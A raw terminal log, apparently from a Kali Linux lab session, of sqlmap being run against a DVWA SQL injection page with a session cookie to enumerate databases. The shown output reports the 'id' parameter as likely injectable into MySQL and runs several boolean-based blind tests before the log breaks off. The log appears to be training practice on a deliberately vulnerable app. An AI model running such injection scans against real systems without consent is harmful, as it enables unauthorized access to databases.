 ┌──(saalim㉿kali)-[~]
└─$ sqlmap -u "http://4.240.82.137/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="security=low; PHPSESSID=ca84532qmvhh23
l7gvscqtbnvl" --dbs --flush-session
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.8#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
 or damage caused by this program
[*] starting @ 14:36:59 /2024-09-17/
[14:36:59] [INFO] flushing session file
[14:36:59] [INFO] testing connection to the target URL
[14:36:59] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:36:59] [INFO] testing if the target URL content is stable
[14:36:59] [INFO] target URL content is stable
[14:36:59] [INFO] testing if GET parameter 'id' is dynamic
[14:36:59] [WARNING] GET parameter 'id' does not appear to be dynamic
[14:36:59] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[14:36:59] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[14:36:59] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[14:37:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:37:01] [WARNING] reflective value(s) found and filtering out
y
[14:37:01] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:37:02] [INFO] testing 'Generic inline queries'
[14:37:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
y
[14:37:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[14:37:02] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'